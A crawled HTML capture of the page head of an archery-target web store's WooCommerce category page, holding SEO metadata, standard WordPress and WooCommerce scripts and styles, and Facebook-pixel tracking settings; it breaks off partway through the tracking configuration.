

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://powerstoptargets.com/product-category/uncategorized/?product_orderby=name&product_order=desc
body_size: 113483
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="google-site-verification" content="qYMv2-WXTcUuqGrfaK63mcN4YN4zWSBBhz6z0oGvGvQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uncategorized Archives - Power-Stop Archery Targets</title>
	<link rel="canonical" href="https://powerstoptargets.com/product-category/uncategorized/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives - Power-Stop Archery Targets" />
	<meta property="og:url" content="https://powerstoptargets.com/product-category/uncategorized/" />
	<meta property="og:site_name" content="Power-Stop Archery Targets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://powerstoptargets.com/product-category/uncategorized/","url":"https://powerstoptargets.com/product-category/uncategorized/","name":"Uncategorized Archives - Power-Stop Archery Targets","isPartOf":{"@id":"https://powerstoptargets.com/#website"},"breadcrumb":{"@id":"https://powerstoptargets.com/product-category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://powerstoptargets.com/product-category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://powerstoptargets.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://powerstoptargets.com/#website","url":"https://powerstoptargets.com/","name":"Power-Stop Archery Targets","description":"High compression for maximum stopping power","publisher":{"@id":"https://powerstoptargets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://powerstoptargets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://powerstoptargets.com/#organization","name":"Power Stop Archery Targets","url":"https://powerstoptargets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://powerstoptargets.com/#/schema/logo/image/","url":"https://powerstoptargets.com/wp-content/uploads/2019/05/PS_email.png","contentUrl":"https://powerstoptargets.com/wp-content/uploads/2019/05/PS_email.png","width":900,"height":203,"caption":"Power Stop Archery Targets"},"image":{"@id":"https://powerstoptargets.com/#/schema/logo/image/"},"sameAs":["http://powerstoparcherytargets"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Power-Stop Archery Targets &raquo; Feed" href="https://powerstoptargets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power-Stop Archery Targets &raquo; Comments Feed" href="https://powerstoptargets.com/comments/feed/" />
					<link rel="shortcut icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="114x114" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="72x72" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="144x144" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
				<link rel="alternate" type="application/rss+xml" title="Power-Stop Archery Targets &raquo; Uncategorized Category Feed" href="https://powerstoptargets.com/product-category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/powerstoptargets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://powerstoptargets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://powerstoptargets.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://powerstoptargets.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://powerstoptargets.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://powerstoptargets.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://powerstoptargets.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://powerstoptargets.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://powerstoptargets.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://powerstoptargets.com/wp-content/uploads/fusion-styles/6ae6613297e200398703a14fddc3ceb9.min.css?ver=2.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://powerstoptargets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/powerstoptargets.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["2625279154395249"],"eventID":"3a973804-f922-48e7-a3f1-d831bb756200","params":{"content_type":"product","content_name":"Uncategorized","page_title":"Uncategorized","post_type":"product_cat","post_id":15,"plugin":"PixelYourSite","user_role":"guest","event_url":"powerstoptargets.com\/product-category\/uncategorized\/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2625279154395249"],"eventID":"d1f72fb1-4d64-4c58-abb0-dce918ac6fd4","params":{"page_title":"Uncategorized","post_type":"product_cat","post_id":15,"plugin":"PixelYourSite","user_role":"guest","event_url":"powerstoptargets.com\/product-category\/uncategorized\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2625279154395249"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/powerstoptargets.com","ajaxUrl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","ajax_event":"e177d26ad9","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLay